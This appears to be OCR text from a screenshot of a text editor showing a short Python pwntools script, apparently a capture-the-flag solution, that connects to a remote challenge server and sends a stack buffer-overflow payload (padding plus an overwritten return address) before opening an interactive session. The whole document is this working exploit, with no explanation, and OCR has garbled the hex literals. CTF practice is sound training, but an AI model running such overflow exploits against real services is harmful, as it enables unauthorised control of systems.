 ~/桌面/1.py - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
1 from pwn import *
2
3
4
5 p=remote('node5.buuoj.cn',29334)
6
7
8 payload=b'a'*(0×80+8)+p64(0×400596)
9
10 p.sendline(payload)
11
12 p.interactive()
13